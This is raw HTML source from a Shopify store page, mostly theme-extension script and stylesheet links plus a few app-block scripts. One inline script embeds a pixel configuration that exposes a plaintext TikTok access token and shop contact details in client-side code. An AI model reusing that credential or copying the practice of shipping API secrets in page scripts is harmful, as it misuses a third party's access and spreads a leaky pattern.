  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/ValidateSettings-DPFn_D7t.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CKjR-e4B.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CR9zy8hp.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/helpers-MvgWxsJ3.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/FreeShippingBar-CxF1aI-N.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CS47YY4e.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-CGyRbZhm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-Cghgvt58.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimer-C8qZJ7lN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CountdownTimerBase-Ct8t0KR4.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CMZKhUg9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/TimeCountDown-s1XTzh16.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimerCollection-CqM3HnEM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DXkrk16F.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useMutation-D38lFRTP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QuickViewModalContent-DwAgG_PD.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/domUtils-DgvVRH4u.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/SuccessToaster-BFdCdxHF.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/initializeQuickViewButtons-Bwzl5CmU.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/quickModal-BgOwFtNt.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-gBsgDha3.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BSijVzQr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotficationCard-DhduyLs2.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/components-CC7bbxmP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContent-V1r29zaM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/hooks-BPGXa1aN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContainer-BSbhIWCP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Cart-DE-UNf63.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Dquwu9fm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-D_7KSYNp.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-DHpHooXG.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconUtils-DQrDL6pC.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconSvgs-BtXctHMo.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Bd3K4zHA.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CulpCE5s.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DbavGhzV.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/StockCountPreview-C1NMIINu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BtOVdXBO.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id="countdown-product-grid"></div>


</div><div id="shopify-block-AY2ZiL2xtU25NWHBQM__8378267711759543428" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/stickycart-CCwfyn-M.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Drawer-Dkaqzkgy.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/client-BOeMf4zN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-D6aAIlP8.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DNvGqxQY.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-5-s2Zwvd.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CDNzaeLu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QueryClientProvider-2aWv0SWv.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/mutation-BA66wDCr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/StickPreview-BKBgzEem.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CKjR-e4B.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Drawer-C0uzw4LZ.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DXkrk16F.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DMA397Eh.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/queryKeys-BFBbMV1n.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/apiUrls-Dl0BLiah.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useQuery-kIGzZyi_.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/utils-DV2eg2cq.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Cart-DE-UNf63.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Dquwu9fm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-D_7KSYNp.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-5-s2Zwvd.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id="sticky-cart"></div>


</div><div id="shopify-block-AcVNzOXc3VFFiUWNqL__1945029723143135349" class="shopify-block shopify-app-block hpay-logotype-line-block"><!-- HPAY FOOTER LOGOTYPES -->
<script type="text/javascript">
window.hpay_logoline_settings = {"logotypes_spacing":50};
</script>


</div><div id="shopify-block-AeGVhTnZTZ3g4c0xJR__643381569867433295" class="shopify-block shopify-app-block"><script>
  var collectionProducts = [];
  var cartItems = [];
  var cartPrice = 0;
  var tikTokCart = [];
  var productId = "";
  var productTitle = "";
  var productType = "";
  var value = "";
  var productMainId = "";
</script>


  <script>
    var infinitefbtiktokMetafield = {"0":[{"id":17354,"pixel_id":"1241761610090583","pixel_name":"Meta Mango Shop","shop_id":37868,"type":"Entire Store","tag":null,"collection":null,"markets":null,"productIds":null,"regions":null,"access_token":"[base64]","test_token":"TEST82222","utm_source":"Source","utm_medium":"Medium","utm_campaign":"Campaign","status":1,"created_at":"2025-10-06T11:28:45.000000Z","updated_at":"2025-10-06T11:28:45.000000Z"}],"1":[{"id":11899,"pixel_id":"D1HC9PRC77U9NQ0HSBR0","pixel_name":"TT Mango Shop","shop_id":37868,"type":"Entire Store","tag":null,"collection":null,"markets":null,"regions":null,"productIds":null,"access_token":"762c21a4999de35128bb99e9caabef63ec95cc19","test_token":"TEST50020","utm_source":"Source","utm_medium":"Medium","utm_campaign":"Campaign","status":1,"created_at":"2025-10-06T11:23:45.000000Z","updated_at":"2025-10-06T11:23:45.000000Z"}],"2":{"id":37868,"name":"mangoshop-rs.myshopify.com","email":"shop@mangoshop-rs.myshopify.com","email_verified_at":null,"domain":"rs-mangoshop.com","country":"DE","currency":"RSD","language":"en","store_name":"Mango shop","store_email":"info@rs-mangoshop.com","store_phone":"0114431170","country_name":"Germany","note":null,"plan_display_name":"Grow","created_at":"2025-10-06T10:43:19.000000Z","updated_at":"2025-10-06T10:50:55.000000Z","shopify_grandfathered":0,"shopify_namespace":null,"shopify_freemium":0,"plan_id":2,"customBill":0,"FbTrigger":0,"GA4Trigger":0,"purchaseNumber":1,"tikTokPurchaseNumber":1,"snapchatPurchaseNumber":1,"OnBoard":0,"pixelInfo":0,"GDPRComplice":"no","deleted_at":null,"metaField_id":"25367729438903","password_updated_at":"2025-10-06","theme_support_level":1,"EmailSend":null,"LCP":null,"ratting":null},"3":[],"4":[],"5":[],"fbPixel":true,"tiktokPixel":true,"snapPixel":false,"pintPixel":false,"tweetPixel":false};
    if(infinitefbtiktokMetafield){
      if (!sessionStorage.getItem('infiniteFbBrowserPixel') ) {
        sessionStorage.setItem('fbPixel', infinitefbtiktokMetafield.fbPixel == true ? "Yes" : "No");
        sessionStorage.setItem('tiktokPixel', infinitefbtiktokMetafield.tiktokPixel == true ? "Yes" : "No");
        sessionStorage.setItem('snapPixel', infinitefbtiktokMetafield.snapPixel == true ? "Yes" : "No");
        sessionStorage.setItem('pintPixel', infinitefbtiktokMetafield.pintPixel == true ? "Yes" : "No");
        sessionStorage.setItem('tweetPixel', infinitefbtiktokMetafield.tweetPixel == true ? "Yes" : "No");
        sessionStorage.setItem('infiniteFbBrowserPixel', JSON.stringify([infinitefbtiktokMetafield[0], infinitefbtiktokMetafield[1], infinitefbtiktokMetafield[2], infinitefbtiktokMetafield[3], infinitefbtiktokMetafield[4], infinitefbtiktokMetafield[5]]));
      }
    }
  </script>


<script>
  
</script>
<script>

</script>
</div><div id="shopify-block-AMEk1TE5lcW5jQVBiV__3231750949450197392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CRYnac-_.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Drawer-Dkaqzkgy.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/client-BOeMf4zN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-D6aAIlP8.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-sDp-VvhN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DRMZoqO-.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DkiWdWcZ.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-C7X4ptUR.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-Brrzdle5.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DMA397Eh.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-GejUt5pV.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-CHo9Dw6o.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-BBjo25y9.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-B1ntCem9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CDNzaeLu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QueryClientProvider-2aWv0SWv.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/mutation-BA66wDCr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/queryKeys-BFBbMV1n.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/apiUrls-Dl0BLiah.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useQuery-kIGzZyi_.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/utils-DV2eg2cq.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/ValidateSettings-DPFn_D7t.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CKjR-e4B.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CR9zy8hp.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/helpers-MvgWxsJ3.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/FreeShippingBar-CxF1aI-N.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CS47YY4e.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-CGyRbZhm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-Cghgvt58.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimer-C8qZJ7lN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CountdownTimerBase-Ct8t0KR4.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CMZKhUg9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/TimeCountDown-s1XTzh16.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimerCollection-CqM3HnEM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DXkrk16F.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useMutation-D38lFRTP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QuickViewModalContent-DwAgG_PD.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/domUtils-DgvVRH4u.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/SuccessToaster-BFdCdxHF.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/initializeQuickViewButtons-Bwzl5CmU.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/quickModal-BgOwFtNt.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-gBsgDha3.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BSijVzQr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotficationCard-DhduyLs2.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/components-CC7bbxmP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContent-V1r29zaM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/hooks-BPGXa1aN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContainer-BSbhIWCP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Cart-DE-UNf63.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Dquwu9fm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-D_7KSYNp.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-DHpHooXG.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconUtils-DQrDL6pC.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconSvgs-BtXctHMo.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Bd3K4zHA.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CulpCE5s.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DbavGhzV.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/StockCountPreview-C1NMIINu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BtOVdXBO.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
